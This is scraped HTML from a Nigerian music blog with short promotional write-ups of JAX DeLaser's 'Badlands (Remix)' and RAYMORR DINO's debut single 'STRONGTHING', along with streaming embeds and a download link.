<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34065" data-permalink="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/img-20260116-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=1902%2C2560&amp;ssl=1" data-orig-size="1902,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=223%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?fit=740%2C996&amp;ssl=1" class="size-medium wp-image-34065 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&#038;ssl=1" alt="" width="223" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=223%2C300&amp;ssl=1 223w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=761%2C1024&amp;ssl=1 761w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=768%2C1034&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1141%2C1536&amp;ssl=1 1141w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?resize=1522%2C2048&amp;ssl=1 1522w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0044.jpg?w=1902&amp;ssl=1 1902w" sizes="auto, (max-width: 223px) 100vw, 223px" /></p>
<p><strong>JAX DeLaser</strong>, a Nigerian Rap/Hip-Hop artiste, singer, songwriter, and creative graphic designer, delivers a deep and thought-provoking record with “Badlands,” featuring <strong>Olitee Tha Flow</strong>, <strong>JAX DeLaser</strong> continues to evolve artistically, using his music as a mirror of real-life experiences.<br />
‎<br />
‎“<strong>Badlands</strong>” is a raw Hip-Hop track that reflects the harsh realities of everyday life. The song dives into the struggles people face while trying to survive from hustling for money to the moral compromises some make just to get ahead. With honest lyrics and street-inspired storytelling, the record paints a clear picture of life in the trenches.<br />
‎<br />
<strong>‎JAX DeLaser</strong> comes through with sharp verses and emotional depth, addressing the pressure men face to make money by any means necessary, while also touching on how some women resort to selling their bodies in pursuit of financial stability and comfort. <strong>Olitee Tha Flow</strong> complements the message perfectly with a solid delivery that adds more weight and perspective to the track.<br />
‎<br />
‎The production carries a gritty Hip-Hop vibe that matches the song’s message, allowing both artists to express themselves freely without filters. “<strong>Badlands</strong>” isn’t just music, it’s a reflection of society, struggle, and survival.<br />
‎<br />
‎With this release, <strong>JAX DeLaser</strong> proves once again that he’s not afraid to speak the truth through his art. “Badlands” is a must-listen for fans of conscious rap, street narratives,and authentic Hip-Hop storytelling.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :- </strong></p>
<p><iframe title="Spotify Embed: Badlands (Remix)" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3mvucVNrY6DsbpGkyTeTyy?si=hXeD8YokSxCfmVKKbR1_wQ&amp;utm_source=oembed"></iframe></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><strong><a href="https://jaxdelaser.fanlink.tv/BadlandsREMIX">https://jaxdelaser.fanlink.tv/BadlandsREMIX</a></strong></p>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34061"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34061"
				>
				<span id="sharing-twitter-34061" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34061"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34061"
				>
				<span id="sharing-facebook-34061" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34061&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/&quot;,&quot;postId&quot;:34061,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">RAYMORR DINO &#8211; STRONGTHING</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 weeks ago</span> <p>on</p> <span class="mvp-post-date">January 7, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1080" height="1080" src="https://blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1080px) 100vw, 1080px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33991" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-full wp-image-13160" src="https://i0.wp.com/oyinbonaijamore.com.ng/wp-content/uploads/2026/01/IMG-20260106-WA0006.jpg?resize=740%2C740&#038;ssl=1" alt="" width="740" height="740" /></p>
<p style="text-align: center;">RAYMORR DINO &#8211; STRONGTHING</p>
<p style="text-align: center;">RAYMORR DINO is carving out his own lane in Afrobeats with a distinct style he calls Afro Drunk. Unpredictable, infectious, and unapologetically original, his sound sets him apart from the crowd.</p>
<p style="text-align: center;">He has just released his debut single titled STRONGTHING, a bold introduction that signals the arrival of a new voice.</p>
<p style="text-align: center;">RAYMORR DINO describes himself as the power switch of Afrobeats, and the energy in his music backs it up.</p>
<p style="text-align: center;">With an intoxicating sound that blurs boundaries and pulls listeners in.</p>
<p style="text-align: center;">RAYMORR DINO is steadily stumbling toward stardom on his own terms.</p>
<p style="text-align: center;">Kindly follow on all Social Media Platforms</p>
<p style="text-align: center;"><strong>@Raymorrdino</strong></p>
<h4 style="text-align: center;"> <a href="https://ffm.to/strong-thing-7317">STREAM HERE </a></h4>
<p><iframe loading="lazy" title="Raymorr Dino - Strong Thing (official Video)" width="740" height="416" src="https://www.youtube.com/embed/FP4tRTrZGD4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33991"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/raymorr-dino-strongthing/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33991"
				>
				<span id="sharing-twitter-33991" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33991"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/raymorr-dino-strongthing/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33991"
				>
				<span id="sharing-facebook-33991" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33991&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/raymorr-dino-strongthing\/&quot;,&quot;postId&quot;:33991,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" 